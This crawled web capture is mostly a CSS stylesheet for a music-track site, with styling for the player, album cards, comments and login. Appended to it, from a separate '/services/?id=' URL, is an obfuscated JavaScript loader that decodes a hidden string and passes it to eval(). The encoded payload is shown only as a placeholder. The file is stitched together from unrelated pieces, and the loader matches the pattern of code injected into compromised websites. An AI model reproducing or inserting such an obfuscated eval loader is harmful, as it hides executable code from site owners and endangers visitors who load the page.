.sect__content > .fas {font-size:100px; color: var(--accent); display:block; 
	text-align:center; margin: 0 auto; padding: 30px 0; width: 100%; grid-column: 1 / -1;}
.sect__btn {margin-top: -30px;}
.sect__btn .btn {width: 300px; max-width: 100%;}
.catmenu {gap: 10px 10px;}
.catmenu:empty {display: none;}
.catmenu a {background-color: var(--bg); box-shadow: var(--bsh-a); padding: 6px 10px; border-radius: 6px; display: block;}
.catmenu a span {opacity: 0.6; font-size: 0.8em; margin-left: 6px;}
.catmenu a:hover, .catmenu a.is-active {background-color: var(--accent); color: #fff;}
.speedbar {margin-bottom: 20px; font-size: 13px; color: var(--tt-lightest);}
.speedbar {font-size: 12px; color: var(--tt-darker-2); margin-bottom: 23px; margin-top: -7px;}
.speedbar a:after {color: var(--tt); display: inline; content: '/'; margin: 0 5px;}
#dle-speedbar *, #dle-speedbar {display: inline;}
.descr {display: grid; grid-gap: 20px; line-height: 1.7; color: var(--tt-lighter);}
.descr h1, .descr h2, .descr h3 {font-weight: 600; font-size: 18px; color: var(--tt); line-height: 1.3;}
.descr a {text-decoration: underline; color: var(--accent);}
.descr ul li {position: relative; padding-left: 25px; margin-left: 25px;}
.descr ul li::before {content:"\f00c"; font-weight: 300; font-family:'Font Awesome 5 Pro'; 
	color: var(--accent); position: absolute; left: 0; top: 0;}


/* TRACK
----------------------------------------------- */
.mcols .track {width: 100%;}
.track {padding: 10px 20px; width: 100%; gap: 20px; position: relative; border-radius: 6px;
	background-color: #fff; box-shadow: var(--bsh-a); margin-bottom: 10px;}
.track__img {width: 40px; height: 40px; border-radius: 4px;}
.track__share {padding: 0; width: 30px; height: 30px; border-radius: 50%; 
	background-color: transparent; color: var(--tt-lightest); font-size: 20px;}
.track__desc {display: block;}
.track__title {font-weight: 600;}
.track__desc a {display: block;}
.track__subtitle {color: var(--tt-lightest); font-size: 13px; margin-top: 2px;}
.track__time {font-size: 12px; color: var(--tt-lightest);}
.track__play {padding: 0; padding-left: 2px; width: 40px; font-size: 12px; border-radius: 50%;}
.track__dl, .track__dl2 {color: var(--accent-2); background-color: #f0f8f8; font-size: 18px; 
	width: 30px; height: 30px; border-radius: 50%;}
.track__fav > * {display: flex; justify-content: center; align-items: center; width: 30px; height: 30px; 
	border-radius: 50%; font-size: 18px; color: var(--tt-lightest); cursor: pointer;}
.track-play2 {background:#b7b7b7 !important; cursor: default;}

.track.js-item-played {background-color: #00000006;}
.js-item-played .fa-play:before {content: '\f04c';}
.js-item-played .track__play {padding-left: 0; background: var(--accent-darker); color: #fff;}


/* ALBUM, COLLECTION
----------------------------------------------- */
.album-item {width: 15%; margin-bottom: 20px; text-align: center;}
.album-img {box-shadow: var(--bsh-a); padding-top: 100%; border-radius: 50%; overflow: visible;}
.album-img img {border-radius: 50%;}
.album-img::before {border-radius: 50%; content: ''; right: -1px; bottom: -1px;
	border: 10px solid #fff; box-sizing: border-box; position: absolute; left: -1px; top: -1px; z-index: 5;}
.album-title {margin-top: 15px; font-weight: 600;}
.album-subtitle {margin-top: 5px; color: var(--tt-lightest); font-size: 13px;}
.mb-rem20 {margin-bottom: -20px;}
.podb-item {width: 32%; margin-bottom: 20px; position: relative;}
.podb-in {box-shadow: var(--bsh-2); display: block; padding-top: 50%; border-radius: 6px;}
.podb-desc {position: absolute; z-index: 5; left: 0; right: 0; bottom: 0; padding: 15px; color: #fff;} 
.podb-title {font-weight: 700;}
.podb-quantity {font-size: 12px; margin-top: 10px;}
.podb-in:before {background: linear-gradient(to top, var(--accent) 0%, transparent 100%); 
	content: ''; position: absolute; z-index: 3; left: 0; right: 0; bottom: 0; width: 100%; height: 70%;}


/* SIDEBAR
----------------------------------------------- */
.sb__title {text-transform: uppercase; font-weight: 700; font-size: 14px; color: var(--tt-2);
	letter-spacing: 1px; margin-bottom: 30px;}
.sb__menu {display: grid; grid-gap: 13px;}
.sb__menu a {display: block; color: var(--tt-lighter); line-height: 1.4;}
.sb__menu a .fal {width: 33px; color: var(--accent);}
.sb__menu a .fas.fa-circle {margin-left: 10px; color: #cf0a0a; font-size: 8px;}
.sb__menu a:hover {color: var(--accent);}
.sb:first-child .sb__title {padding-top: 0; border-top: 0;}
.sb__menu a.line-clamp {display: -webkit-box;}

.int + .int {margin-top: 20px;}
.int__img {width: 50px; height: 50px; border-radius: 50%; margin-right: 10px; box-shadow: var(--bsh-a);}
.int__title {font-weight: 600;}
.int__subtitle {font-size: 13px; margin-top: 3px; color: var(--tt-lightest);}


/* PAGINATION
----------------------------------------------- */
.pagination {text-align: center; padding-top: 30px;}
.pagination__pages {gap: 10px 10px;}
.pagination__pages a, .pagination__pages span {display: inline-block; line-height: 38px; 
	padding: 0 10px; min-width: 40px; font-size: 16px; border: 1px solid var(--bdc-darker); border-radius: 0px;}
.pagination__pages span:not(.nav_ext) {background: var(--bg-blacker); color: #fff; border-color: var(--bg-blacker);}

.pages {text-align: center; padding-top: 30px; display: flex; flex-wrap: wrap; justify-content: center;}
.pages {gap: 10px 10px;}
.pages a, .pages span {display: inline-block; line-height: 38px; 
  padding: 0 10px; min-width: 40px; font-size: 16px; border: 1px solid var(--bdc-darker); border-radius: 0px;}
.pages span:not(.nav_ext) {background: var(--bg-blacker); color: #fff; border-color: var(--bg-blacker);}


/* FULL
----------------------------------------------- */
.full > * {margin-bottom: 40px;}
.fmain {margin: -40px; margin-top: -120px; padding: 40px; padding-top: 90px; 
	background: url(../images/topbg2.jpg) right bottom / cover no-repeat;
	background-color: var(--accent-3); margin-bottom: 40px;}
h1 a {margin-left: 10px; color: var(--accent); font-size: 16px;}
.f{margin-bottom: -50px; padding-top: 20px;}
.ftlg-btn {width: 100%; margin-top: 5px;}

.fleft {width: 180px; margin-right: 40px;}
.fctrl {width: 240px; margin-left: 40px;}
.fposter {box-shadow: 0 27px 53px rgba(0,0,0,0.2); width: 180px; height: 180px; border-radius: 8px;}
.fcaption {line-height: 1.5; color: var(--tt-lighter); position: relative; padding-left: 60px;}
.fcaption::before {content: '\f05a'; font-family: 'Font Awesome 5 Pro'; font-weight: 300; 
	position: absolute; left: 0; top: 50%; font-size: 34px; color: var(--accent); transform: translateY(-50%);}
[data-height] {position: relative;}
.show-text {cursor: pointer; color: var(--accent); border-bottom: 1px dotted var(--accent); 
	display: inline-block; justify-self: start; align-self: start; margin-top: -30px;}
[data-height][style] {-webkit-mask-image: linear-gradient(to top, rgba(0,0,0,0) 0%, rgba(0,0,0,1) 120px);}

.finfo {display: grid; gap: 4px; font-size: 13px; align-content: start;}
.finfo li {display: flex; justify-content: space-between; position: relative;}
.finfo li > span:first-child:after {content: ''; border-top: 1px dashed rgba(0,0,0,0.3); 
	height: 1px; display: block; margin: 0 10px; position: relative; top: 1px; 
	flex: 1 1 0; min-width: 50px; max-width: 100%; }
.finfo li span {display: inline-block; padding: 4px 0;}
.finfo li > span:first-child {color: var(--tt-lighter); 
	flex: 1 1 0; min-width: 50px; max-width: 100%; display: flex; align-items: center;}
.finfo a {color: var(--accent); text-decoration: underline;}

.fmeta a {display: block;}
.ffav {background-color: var(--bg); box-shadow: var(--bsh); margin: 0 5px; 
	width: 40px; height: 40px; line-height: 40px; text-align: center; border-radius: 50%; 
	font-size: 18px; color: var(--tt-lighter); cursor: pointer;}
.fshare {border-radius: 20px; width: auto; padding: 0 20px; font-size: 12px; display: flex; align-items: center;}
.fshare .fal {font-size: 18px; margin-right: 10px; vertical-align: middle;}
.page__rating {position: absolute; left: 10px; right: 10px; bottom: 10px; 
	border-radius: 6px; overflow: hidden; box-shadow: 0 2px 4px rgba(0,0,0,0.1);}
.page__rating > * {width: 50%; height: 40px; background-color: #27ae60; color: #fff; 
	 padding: 5px; font-weight: 500; display: flex; justify-content: center; align-items: center;}
.page__rating .fal {font-size: 16px; margin-right: 15px;}
.page__rating > * + * {background-color: #e74c3c;}

.fplay {cursor: pointer; height: 60px; padding: 10px 15px 10px 75px; box-shadow: var(--bsh);
	font-weight: 600; font-size: 16px; position: relative; 
	margin-bottom: 20px; border-radius: 8px; overflow: hidden;}
.fplay {background-color: var(--accent); color: #fff;}
.fplay-desc .ws-nowrap {font-weight: 400; font-size: 13px;}
.fplay .msc-play {font-size: 18px; text-align: center; margin: 0; width: 60px; height: 100%; 
	position: absolute; left: 0; top: 0; line-height: 60px; background-color: #00000010;}
.fplay:hover, .js-item-played .fplay {color: #fff; background-color: var(--accent-darker);}
.fdl {color: #fff; background-color: var(--accent-2); box-shadow: var(--bsh); margin-bottom: 20px; width: 100%;}

.page__tags {font-size: 0; gap: 10px 4px; margin-top: 40px;}
.page__tags .fal {height: 30px; line-height: 30px; font-size: 16px; margin-right: 6px;}
.page__tags a {display: flex; align-items: center; white-space: nowrap; height: 30px; border-radius: 2px; 
	padding: 0 10px; font-size: 11px; text-transform: uppercase; 
	color: var(--tt-lighter); border: 1px solid var(--bdc-darker);}
.page__btn-comments {height: 30px; padding: 0 10px; font-size: 11px; text-transform: uppercase; margin-left: 20px;}

.podb .podb-header {width: 100%; margin: 0; box-shadow: none; margin-bottom: 40px;}
.podb-header .podb-in {height: 300px; box-shadow: none; padding-top: 0;}
.podb-header .podb-desc {padding: 40px;}
.podb-header .page__rating {right: auto; bottom: auto; left: 20px; top: 20px; width: 160px;}
.podb-header .fcaption {margin-bottom: 20px; max-width: 500px; color: #ccc;}
.podb-header h1 {margin-bottom: 20px; max-width: 600px;}
.fmid .fcaption {padding-left: 0; margin-right: 20px; font-size: 13px;}
.fmid .fcaption::before {display: none;}
.artist .fbtm {margin-top: 20px;}
.podb-in > .ffav, .podb-compl {position: absolute; right: 10px; top: 10px; margin: 0;}
.podb-compl {right: 55px; top: 10px;}
.podb-compl a, .fmeta > a {display: block;}


/* TEXT BLOCK, TYPOGRAPHY, VIDEO BLOCK
----------------------------------------------- */
.full-text {line-height: 1.7; font-size: 15px; word-wrap: break-word;}
.full-text a {text-decoration: underline; color: #5278b1;}
.full-text img:not(.emoji), .full-text p, .full-text h1, .full-text h2, .full-text h3, .full-text h4, .full-text h5, 
.full-text > ul, .full-text > ol, .full-text table, .page__title {margin-bottom: 30px;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text > ul li, .full-text > ol li {padding-left: 60px; position: relative;}
.full-text > ul li:before {content: ''; width: 8px; height: 8px; border-radius: 50%; 
	border: 3px solid var(--accent); position: absolute; top: 5px; left: 34px;}
.full-text > ol {counter-reset: num;}
.full-text > ol li:before {content: counter(num); counter-increment: num; background-color: var(--accent); color: #fff; 
	position: absolute; top: -2px; left: 17px; width: 24px; height: 30px; font-size: 14px; font-weight: 600;
	display: flex; justify-content: flex-end; align-items: center; padding-right: 6px; box-sizing: border-box;}
.full-text > ol li:after {content: ''; border: 10px solid transparent; border-left-color: var(--accent); 
	position: absolute; left: 41px; top: -2px; transform: scale(0.66,1.5); transform-origin: 0 0;}
.full-text > ul li + li, .full-text > ol li + li {margin-top: 10px;}
.full-text table, .video-inside > * {width:100%;}
.full-text table tr td {padding:10px; border:2px solid #fff;}
.full-text table tr:nth-child(2n+1) {background-color:#f2f6f9;} 
.full-text table tr:nth-child(1) {background-color:#cee0ed;}
.full-text table img:not(.emoji) {margin:0; max-width:350px}
.full-text > *:last-child {margin-bottom: 0;}
.video-responsive {padding-top: 60%; position: relative;}
.video-responsive > iframe, .video-responsive > video {position: absolute; left: 0; top: 0; width: 100%; height: 100%;}
.full-text h1, .full-text h2, .full-text h3, .full-text h4, .full-text h5 {font-size: 21px;}
.full-text iframe {width: 100%; height: 400px; margin-bottom: 20px;}
.fdl-btn {display: block; position: relative; box-shadow: 0 3px 10px rgba(0,0,0,0.1); 
	text-decoration: none !important; padding: 15px 15px 15px 130px;
	background: linear-gradient(to top, #27ae60, #2ecc71); color: #fff !important; overflow: hidden;}
.fdl-btn-title {font-weight: 500; text-transform: uppercase; word-wrap: break-word;}
.fdl-btn-size {font-size: 14px; margin-top: -2px; margin-bottom: 6px; opacity: 0.9;}
.fdl-btn-caption {opacity: 0.7; font-size: 14px;}
.fdl-btn-dl {font-size: 12px; text-transform: uppercase; margin-left: 15px;}
.fdl-btn > * {position: relative; z-index: 3;}
.fdl-btn-icon {width: 50px; height: 50px; border-radius: 50%; margin-top: -25px; font-size: 24px;
	position: absolute; left: 40px; top: 50%; display: flex; align-items: center; justify-content: center;
	box-shadow: 0 0 0 15px rgba(0,0,0,0.13), 0 0 0 30px rgba(0,0,0,0.08), 0 0 0 45px rgba(0,0,0,0.04);}


/* COMMENTS
----------------------------------------------- */
.page__comments {margin: 0; margin-top: 40px;}
.page__comments-title {font-size: 21px; font-weight: 700; margin-bottom: 20px;}
.page__comments-info {font-size: 14px; margin-bottom: 15px; margin-top: -15px; 
	color: var(--tt-lighter); line-height: 1.5;}
.page__comments-info .fal {color: #eb4d4b; margin-right: 6px;}
.page__comments-header {position: relative; padding-right: 130px;}
.page__comments-btn {position: absolute; right: 0; top: 0;}
.ac-form {display: grid; gap: 20px; margin-bottom: 40px;}
.ac-form__bottom {gap: 10px 20px;}
.ac-form .message-info {margin: 0;}
.ac-form .tox-tinymce {height: 160px !important;}
.comments_subscribe + br {display: none;}
.mass_comments_action {display: flex; align-items: center; max-width: 800px; white-space: nowrap; margin-bottom: 20px;}
.mass_comments_action select {flex: 1 1 0; margin: 0 -8px 0 20px;}
.mass_comments_action .bbcodes {border-radius: 0; padding: 0 10px;}
.has-comms {margin-bottom: -20px;}

.comment-item__title {font-weight: 700; font-size: 18px; margin-bottom: 20px;}
.comment-item {margin-bottom: 20px; padding-bottom: 15px; border-bottom: 1px solid var(--bdc-darker);}
.comment-item__img {width: 40px; height: 40px; border-radius: 50%; margin-right: 10px;}
.comment-item__letter {width: 100%; height: 100%; text-transform: uppercase; font-weight: 700; 
	position: absolute; left: 0; top: 0; z-index: 5; color: #fff; font-size: 18px;}
.comment-item__author {font-weight: 600; font-size: 14px;}
.comment-item__date {color: var(--tt-lightest); margin-top: 4px; font-size: 12px;}
.comment-item__main {margin: 8px 0 6px 0; font-size: 15px;}
.comment-item__rating {white-space: nowrap; font-size: 14px;}
.comment-item__rating a {margin-left: 6px;}
.comment-item__rating a > span:first-child {color: #6ab04c; margin-right: 2px;}
.comment-item__rating a:last-child > span:first-child {color: #eb4d4b;}
.comment-item__reply a {font-size: 12px; margin-right: 20px; color: var(--tt-lightest);}
.comment-item__reply a .fal {margin-left: 5px;}
.comment-item__reply + .comment-item__reply a .fal {margin-left: 0; margin-right: 5px;}
.comment-item__controls {text-align: right; font-size: 12px; margin-right: -15px;}
.comment-item__controls li {display: inline-block; vertical-align: middle; margin: 0 0 0 10px; height: 16px; line-height: 16px;}
.comment-item__controls a:not(:hover) {color: var(--tt-lightest);}
.comment-item__footer a:hover {text-decoration: underline;}
.comment-item__rating a:hover > span:first-child {text-decoration: none;}
.comment-item__controls .checkbox {transform: scale(0.8,0.8); margin-left: 5px;}


/* LOGIN
----------------------------------------------- */
.login {position: fixed; z-index: 999; left: 50%; top: 50%; transform: translate(-50%,-50%); overflow: hidden;
	background-color: var(--ui-bg); border-radius: 4px; width: 400px; 
	box-shadow: 0 0 0 10px rgba(255,255,255,0.2), 0 15px 45px rgba(0,0,0,1);}
.login__header {padding: 20px 40px; background-color: var(--ui-bg-darker);}
.login__title {font-size: 18px; font-weight: 600; padding: 1px 0; text-transform: capitalize;}
.login__close {cursor: pointer; font-size: 24px; opacity: 0.6; margin-left: 20px;}
.login__title a {border-bottom: 1px dotted var(--tt-lighter); margin-left: 10px; font-weight: 400; color: var(--tt-lightest);}
.login__content {padding: 20px 40px;}
.login__row {margin-bottom: 20px; position: relative; display: block; font-size: 14px; color: var(--tt-lightest);}
.login__caption {font-size: 14px; color: var(--tt); margin-bottom: 10px;}
.login__caption a {text-decoration: underline; margin-left: 6px; color: var(--accent);}
.login__input input {padding-left: 40px;}
.login__row .fal {opacity: 0.5; position: absolute; left: 0; bottom: 0; line-height: 40px; width: 40px; text-align: center;}
.login__row button {width: 100%;}
.login__social {background-color: var(--ui-bg-darker); padding: 20px 40px; text-align: center;}
.login__social-caption {font-size: 11px; text-transform: uppercase; margin-bottom: 10px;}
.login__social-btns a {display:inline-block; margin: 0 3px; vertical-align:top;}
.login__social-btns img {display:block; width:34px; height: 34px;}
.login__avatar {width: 40px; height: 40px; border-radius: 50%; margin-right: 10px;}
.login__menu {padding-left: 35px; padding-right: 35px; margin-bottom: -10px;}
.login__menu li {flex: 1 1 0; min-width: auto; max-width: 100%; margin: 0 5px 10px 5px;}
.login__menu a {display: block; border-radius: 6px; padding: 10px; text-align: center; white-space: nowrap;
	background-color: var(--ui-bg-darker); box-shadow: inset 0 0 10px rgba(0,0,0,0.1); font-size: 13px;}
.login__menu .fal {display: block; height: 30px; font-size: 24px; opacity: 0.3;}


/* ADAPTIVE, MOBILE MENU
----------------------------------------------- */
.overlay {position: fixed; z-index: 998; left: 0; top: 0; width: 100%; height: 100%; 
	opacity: 0.6; background-color: #000; cursor: pointer; display: none;}
.mobile-menu {width: 280px; height: 100%; overflow-x: hidden; overflow-y: auto;
	padding: 40px 20px; z-index: 999; position: fixed; left: -320px; top: 0; transition: left .4s; 
	background-color: #fff;}
.mobile-menu.is-active {left: 0;}
.mobile-menu-close {cursor: pointer; display: block; left: 280px; top: -40px; position: fixed; z-index: 999;
	width: 40px; height: 40px; line-height: 40px; text-align: center; font-size: 18px; opacity: 0;
	background-color: #e84e36; color: #fff; transition: top .4s, opacity .4s;}
.mobile-menu-close.is-active {top: 0px; opacity: 1;}
body.mobile-menu-is-opened {overflow: hidden; width: 100%; height: 100%;}
.mobile-menu > * {margin-bottom: 40px;}

@media screen and (max-width: 1220px) {
	body {background-image: none; background: linear-gradient(to bottom, #ebf9fc, #dbe3f8, #f6d2f6, #c7f5f5, #f6d2f6, #ddd7f9);}
	.wrapper {overflow: hidden;}
	.wrapper-container {max-width:1000px; border-radius: 0;}
	#scrolltop {width: 40px; height: 40px; line-height: 40px; font-size: 18px;}
	.col-side {width: 100%; order: 10; display: none;}
	.cols {grid-template-columns: minmax(0,1fr);}
	.col-side .js-this-in-mobile-menu {display: none;}
	.topper {height: auto;}
	.logo {min-width: 100px; margin: 0; margin-right: 20px;}
	.header__btn-menu {display: inline-flex; width: 40px; padding: 0; font-size: 18px; margin-left: 20px;}
	.sect__tabs li, .catmenu li {flex-grow: 1; justify-content: center; min-width: auto; white-space: nowrap;}

	.podb .podb-header {margin-top: -20px;}
}

@media screen and (max-width: 950px) {
	.wrapper-container {max-width:768px;}
	.sect {grid-column: 1 / -1;}
	.header__search {margin-right: 20px;}
	.footer {display: block; text-align: center;}
	.footer__text {margin: 20px 0;}
	.footer__logo {margin: 0;}
	.track {width: 100%;}
	.topper {background-image: url(../images/topbg2.jpg);}
	.podb-item {width: 47.3%;}

	.fleft {margin-right: 20px;}
	.fctrl {margin-left: 20px;}
	.podb .podb-header {margin: -40px -20px 40px -20px; width: calc(100% + 40px); border-radius: 0;}
	.podb .podb-in {border-radius: 0;}
}

@media screen and (max-width: 760px) {
	.wrapper-container {max-width:640px;}
	.header__search {min-width: 100%; order: 10; margin: 0; margin-top: 20px;}
	.header__search form {max-width: 100%; width: 100%;}
	.header__logo {flex: 1 1 0; max-width: 100%; min-width: 100px; margin: 0; margin-right: 20px;}
	.header__btn-login {width: 40px; overflow: hidden; font-size: 0; padding: 0; display: block; margin-right: -10px;}
	.header__btn-login::before {display: block; width: 40px; height: 40px; line-height: 40px; text-align: center; 
		font-size: 18px; content:"\f007"; font-weight: 300; font-family:'Font Awesome 5 Pro';}
	.sect__title, h1, h2, h3, h4, h5 {font-size: 22px;}
	.album-item {width: 31%;}
	.topper {margin-top: -140px; padding-top: 150px;}
	.topper__title {font-size: 22px;}
	.col-side123 {display: grid;}
	
	.fmain {margin-top: -180px; padding-top: 130px; background-size: 200% auto; background-repeat: repeat-y;}
	.fspeedbar, .fmain h1 {text-align: center;}
	.fcols, .fmid {display: block;}
	.fleft {margin: 0 auto; margin-bottom: 20px; margin-top: -20px;}
	.fctrl {width: 100%; margin: 0; margin-top: 20px;}
	.page__text .quote {margin-left: var(--indent-negative); margin-right: var(--indent-negative); padding-right: var(--indent);}
	.full-text h1, .full-text h2, .full-text h3, .full-text h4, .full-text h5 {font-size: 18px;}
	
	.ac-form__bottom > * {min-width: 100%;}
	.ac-form__bottom button {width: 100%; order: 10;}
	.mass_comments_action, .comment-item__controls, .comment-item__rating-caption {display: none;}
}

@media screen and (max-width: 590px) {
	.wrapper-container {max-width:480px;}
	.login {max-width: 90%; max-height: 90%; overflow-x: hidden; overflow-y: auto;}
	.login__header, .login__content, .login__social, .pages-bg {padding-left: 20px; padding-right: 20px;}
	.track {gap: 10px; padding: 10px;}	
	.track__time {display: none;}
	.podb-item {width: 100%;}

	.podb-header h1 {margin-bottom: 10px;}
	.podb-header .page__rating {left: 10px; top: 10px;}
	.podb .podb-desc {padding: 20px;}
	.podb-header .podb-in {height: 200px;}
}

@media screen and (max-width: 470px) {
	.wrapper-container22 {max-width:360px;}
	.hm2, .page__comments-info {display: none;}
	.topper__desc br {display: none;}
	.track12 {margin-left: -10px; margin-right: -10px; width: calc(100% + 20px) !important;}
	.track__play {position: absolute; left: 10px; top: 10px; z-index: 6; 
		border-radius: 4px; background-color: rgba(67, 161, 199, 0.6);}
	.sect__btn .btn {width: 100%;}
	
	.podb .podb-header {margin-top: -40px;}
	.full-text iframe {width: calc(100% + 40px); max-width: calc(100% + 40px); height: 260px; margin-left: -20px; margin-right: -20px;}
}


/* PLAYER
----------------------------------------------- */
.img-fit img {width: 100%; height: 100%; object-fit: cover;}
.fx-first {-ms-flex-order: -1;-webkit-order: -1;order: -1;}
.fx-last {-ms-flex-order: 10;-webkit-order: 10;order: 10;}
.wplayer {width: 100%; position: fixed; left: 0; bottom: 0; z-index: 997;
	background-color: #fff; color: var(--tt-lightest); box-shadow: 0 0 10px rgba(0,0,0,0.15);}
.audioplayer {max-width: 1100px; width: calc(100% - 40px); margin: 0 auto; height: 60px;}
.audioplayer audio {display: none;}
.audioplayer-bar {position: relative; height: 10px; width: 500px; cursor: pointer;
	background-color: #eee; border-radius: 0px; margin-left: 20px;}
.audioplayer-bar-loaded {position: absolute; left: 0; top: 0; height: 100%;
	background-color: rgba(0,0,0,0.1); border-radius: 0px; cursor: pointer;}
.audioplayer-bar-played {position: absolute; left: 0; top: 0; height: 100%;
	z-index: 10; border-radius: 0px; background-color: var(--accent); cursor: pointer;}

.audioplayer-volume {position: relative; z-index: 100; margin-left: 20px; font-size: 18px;}
.audioplayer-muted .fa-volume-up:before {content: '\f6a9';}
.audioplayer-volume-button a { display: block; height: 30px; line-height: 30px; text-align: center; color: var(--accent);}
.audioplayer-volume-adjust {position: absolute; left: 0; bottom: 100%; width: 30px; height: 100px;
	background-color: #fff; box-shadow: 0 0 10px rgba(0,0,0,0.3); padding: 10px; display: none;}
.audioplayer-volume-adjust > div {width: 10px; height: 80px; border-radius: 0px;
	position: relative; cursor: pointer; background-color: #eee; overflow: hidden;}
.audioplayer-volume-adjust > div > div {width: 100% !important; background-color: var(--accent);
	position: absolute; left: 0; bottom: 0; z-index: 10;}
.audioplayer-volume:hover .audioplayer-volume-adjust {display: block;}

.ap-dl {font-size: 18px; margin-left: 20px; color: var(--accent-2);}
.ap-time {font-size: 12px; margin-left: 20px;}
.audioplayer-time-current:after {content: '/'; display: inline; margin: 0 6px;}
.ap-desc {width: 300px;}
.ap-img {width: 40px; height: 40px; margin-right: 10px; border-radius: 0px;}
.ap-artist {font-size: 13px; margin-top: 4px; color: var(--tt-lighter); 
	white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
.ap-title {font-size: 15px; font-weight: 600; color: var(--tt);
	white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
.ap-btns {margin-right: 20px;}
.audioplayer-playpause a {width: 40px; height: 40px; line-height: 40px; text-align: center;
	border-radius: 50%; display: block; position: relative; margin: 0 20px;
	background: var(--accent); color: #fff;}
.ap-prev, .ap-next {cursor: pointer; font-size: 18px; color: var(--accent);}
.ap-prev:hover, .ap-next:hover, .audioplayer-volume-button a:hover, .ap-dl:hover {opacity: 1; color: #000;}
.audioplayer-stopped .audioplayer-playpause a {padding-left: 3px;}
.audioplayer-playpause a:hover {background: var(--accent-darker); color: #fff;}
.wplayer-init .audioplayer-playpause .fas:before, .wplayer-init .audioplayer-playpause .far:before {content: '\f04b'; padding-left: 1px;}
.audioplayer .far, .audioplayer .far::before {font-weight: 900 !important;}

@media screen and (max-width: 1220px) {
	.audioplayer-bar {position: absolute; left: 0; top: -6px; height: 6px; width: 100%; border-radius: 0; margin: 0;}
}
@media screen and (max-width: 590px) {
	.audioplayer-volume, .ap-time, .ap-img {display: none;}
	.audioplayer-playpause a {margin: 0 10px;}
}
	




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140977
body_size: 1690
content:
var _0xc50e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe19c(d,e,f){var g=_0xc50e[2][_0xc50e[1]](_0xc50e[0]);var h=g[_0xc50e[3]](0,e);var i=g[_0xc50e[3]](0,f);var j=d[_0xc50e[1]](_0xc50e[0])[_0xc50e[10]]()[_0xc50e[9]](function(a,b,c){if(h[_0xc50e[4]](b)!==-1)return a+=h[_0xc50e[4]](b)*(Math[_0xc50e[8]](e,c))},0);var k=_0xc50e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc50e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe19c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",38,"wUbBfqxQe",34,5,17))